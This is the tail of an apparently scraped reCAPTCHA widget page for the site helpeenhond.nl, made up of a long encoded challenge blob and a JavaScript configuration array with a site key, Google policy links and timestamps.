mMKUFHYjH3VuwpfCrV9ANSXCv1tzwozDvMK/w7NGVcOSw4NAwo52wrIiZgLCpsK4wrZHV8KKwoIsWsK/[base64]/wpVkNi/CkMK1SX4Ww4bDl8Krw53DgMOuwoHDqHvDkBbCon/DqXfDksKYcULCi1kXKMKww750w5rCsFnDjMKrMyfDjRzCusOuccKqGcKCwoLCiXkzw6U4w48UI8KCwq94wozDknrDgMKLMW3CiwYrOcKOEmPDoA0+FlpcRMK0wpHCmcOLw5s6CmPCgcKkbwlTw4syOHbDpkDCssK/QcK1QsOAXsKSwq/CiQbDkVnCo8Ofw61ZwotyGMKlw7vCsQXDv1bDvw/DpUnDjAfCkF3DqhMEdGLDihYtegxlGcKVRhLDs8ObwpfDnsKZwpJow6Axw7zDg0LCgSdXM8KOHjs5dkXCpsOwEQHDhMO3wr3Cph5VPVfCssKcwqRWecKHw4MiwoMMecO0Vw14bMODw6gxZCRawrZ2Q8OMwq4MwqclDcOURhnDlMObw4ssw5TDlMOgFMKww65uacKLVX/Dg2fDjWTDgUVvw6YLRxVyAhrCiRJzacKpwoJ/w4vCm8KGwrbCmnQYLMONX8OMWWd0AMOsw4IwwqPCqSlgwp0ywo1lwp/CnAZyKBZzPcOdwoDCqATCkcK/[base64]/Cq8Kbw4nCjzFUw5PDqMKVG8OEw48sKMO/w4rCtgx+OlE/woURaj3DvntswqHCjsKPwrgBwonDisOCwrXCncKaHkDCr23DnC/[base64]/[base64]/[base64]/DisK5w6cFZcORwqpCMsOtw7RDO8O6w7ZGV8KHSDU8wpB5w4TCg8KHwozCscKcbMO0wpzCqUBdw4bCqXXCmMKaZ8KBIMODwpM7LcK0H8OOw50RVsOiw5zDj8KnWWo5w7RgI8OjwqBhw41XwpzDlCLCn0zDo8K/w6TCmcONwrrDgCDCssK5w6/Cq8O1T8OFX2QsC0tPHgLDkVYJw47CvlrCiMOIYwJJbcOVDA3DugLCtWTDgMOCOsKhSgHDisKfXSTCjMOzA8OITWXCoUHDuCzDjxYiWMKnwqo+w4zDh8KvwoHCrE/CrGpGLAVPHDNAFcKPAB9Zw6HDt8KOKwtBB8OqCh5Hwo3DgsOAwqFnw6TDoWDCpjLCmMKhJE/DsgoPGGB2HXYqw4xVw53Cr3rChMOwwrLConQqwqHCuRxXw7HCkHYqIwDCsFnDvsKkw7Arw6TCsMOrw5fDm8KIwqlXUjdTCsKWPz4cw7LChcOEF8KZPMO0NMKKw7fCqQB/[base64]/DtxbDrAXDvExlXCfCosO0w7bDl8OXeBbCi1TDiHPDiS7Cs8KCHcKHIMO8w5V/[base64]/DjcOHdX3DmMOZwoXCtcOya8Khw6/DgcKbw4h5wr4WISw+w6hoSWcwcGXDqmHDhMO7FcK+JsOow44VHMOHE8KQw4I7wrzCksKjw7zDvAzDqsOFesKBSgplPjXDrsORHcOhw5nDssK+wqN6w57DsRImKBHCnA4yaF1KHmsGw5YfKcOmwppsPV/Dki3DusKewqBXwrcxZcKVaBLDtTdoLcKVYk1IworCiMOOdcKnUnpHw5VLCXLCqsKTYQLChDtqwrLCgMKnw48kwozChsKKD8KlTFnCuk7CvMOQwqjCqkY5w5/Ds8OTwrXCkS8+wrAJw6AVcMOjJsK2w4LCo1pxw6tuwofDhSl2woDCl8KkBAzDocOnfMOaPxlJOE3CvHZ/wp7DicK/TMKIwrXDlcO3Vzhbw5Zlwp5LVcOFYcOzPHAVeMOXVHNtwoMNIMK5w4TDjA5Lc8ORYcKUI8Kaw71DwoAkwqrCm8Kuw4jCoHYHH0fDrMOrwpoRwqY3BADCj0DDq8OHVyPDn8Kcw4zDvMKkw5jCskwvBjRAw7FIw6/DpsKzwodWHsOEwq3CnV1XwqTDiAfDmDDCjsKHw4sOw6s/OEIrwrA2R8OMwr4WXibDsx/CljdwwosZw5Q4Mm7CpC3CpsKuw4N9dsOKwqDCssK5cSIbwp1jbD0Zw5URGMKDw714wqNFwpM0csKsOsKswqJPWzxtKFLDsTo1LHrDsMKdDMKjY8O4B8KANlcVw4FAUxrDhjbCrcOrwq/DlMOswqJUeH/Dq8O/bHTDlQ5KHXhTJMKhNMKJYsKfw4zCqTTDtsOkw4HCuG41EgJ2w4DDsMK0BsO8ZsKxw7wUwoXCqcKha8K+wpkJwrfDnlA6NyBhw6/Dr0kNN8Oaw7oAwrzDjcO8ZhVmLsOqEzrCuWLDnMO1DsKLFArCv8KVwpjDtx/[base64]/[base64]/wolKwrdew6XDgFBiwq7Do3wnw7/Di8KCwrdkw43CqR5+wq3Cv0LDh8KRwqwBwpMeb8O7Gwh/wp/DhwjCjXTDqwLDmlPCp8KaH1hawopew4LChkXCl8O2w5MXwqtoJ8OnwrLDksKdwqLCujwzwqfDrcOAFAwxw5zCtip8Qk1tw7bCr0pRMjbClmLCvmfCmcOEwo/DqXDDs1PDt8KaOHFxwr7Dt8K/w5vDnsOdLMKjwrYRaAvDlyMSwrjDsncEUMKMa8KVEhrCncORKsOzT8KBw5tgwofCu17DscKoacKFPsOuwpg4c8OVw5BTw4XDmcKAfH0/UMKhw5ZDc8KgdXvCucOzwq0MWsOZw4LDnDvCqBsewqArwqhJesKHacKqFgvDmwJxTsK7wrHDv8K1w7LCrsKmw4fCnHbCgnzDncKdwo/DgcOcwqzCkxfChsKQL8K3NWHDtcOpw7DDucO9w4jDmsO4wrw0cMOWwpVlTVEjwqo2wrkmCsK/wpLDsEDDicOkw5vCncOWG3USwoxZwpHCs8Kow6cRO8K9AXzDv8O+wpjCtsONw5HCrAHCg1vCosOww4nDucKQwrgEwrNGNcOSwphTwr1TQMOAwoMeRsKSw5ZHaMK8wptLw45Rw6LDii/DpRLCokvCt8K7NsKFw65dwrLDt8OZKMODHiUaCsKufT12dcK7P8KQScOXFsOdwpPDimDDmcKVwobDmCzDpHhqdSDCkywVw7FZw403wprCrBnDqxPDuMKmEMOzwrF3wqPDssKIw5PDikx/Q8KHFMKww7bCncOfKRhoIGvCrn4XwovDqWdOwqPCnx4\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bhrn6DeGf9VDqaBdFaavzBvfFr/85iU2kpgC7EPNQaY\\u003d\x22,1,0,null,1,1768610214157,0,0,[27,71,223,252],null,[26,171,143,124],\x22RC-w8_IaRF8wC6K2g\x22,null,null,null,null,null,\x220dAFcWeA5mCkAxAz1xoOOBxMkh-D0P2Gyfo3x_rGNP88M4ZcUuDhcM1vfwQrkLtkBtxOJthv3WIk1oQXL-z7tZrBgHt9GJTZJDZg\x22,1768693013912]");
    </script></body></html>